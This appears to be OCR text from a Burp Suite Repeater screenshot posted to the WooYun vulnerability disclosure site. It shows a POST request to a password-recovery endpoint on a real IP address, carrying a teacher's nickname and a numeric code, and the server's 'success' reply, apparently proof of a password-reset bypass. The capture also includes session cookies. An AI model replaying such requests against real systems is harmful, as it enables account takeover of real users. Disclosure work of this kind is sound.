 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 × ...
Go Cancel < > Target: http://221.130.183.7 ?
Request
Raw Params Headers Hex
POST /xxtbus/password_find_t_ajax.jsp HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://221.130.183.7/xxtbus/password_find_t.jsp
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E;
InfoPath.2)
Host: 221.130.183.7
Content-Length: 45
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=9BE4CB505E6D26BBD07AB61B116D978D;
yj3qRQRpyS=8AfORmo3SdHP;
JSESSIONID=E62679EC3E392F355A049E8429BCEFD8;
__utma=205541520.848892929.1444033421.1444033421.1444110255.2;
__utmb=205541520.9.10.1444110255; __utmc=205541520;
__utmz=205541520.1444033421.1.1.utmcsr=(direct)|utmccn=(direct)
|utmcmd=(none);
Hm_lvt_03bd40fa3934583cb4885ae0e7dcfb1c=1444110795;
Hm_lpvt_03bd40fa3934583cb4885ae0e7dcfb1c=1444110795
teachernickname=lina&msgContent=164629&path=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GB18030
Content-Length: 7
Date: Tue, 06 Oct 2015 06:02:05 GMT
success
证明是成功的
? < + > Type a search term 0 matches
Done
www.wooyun.org
156 bytes | 1,134 millis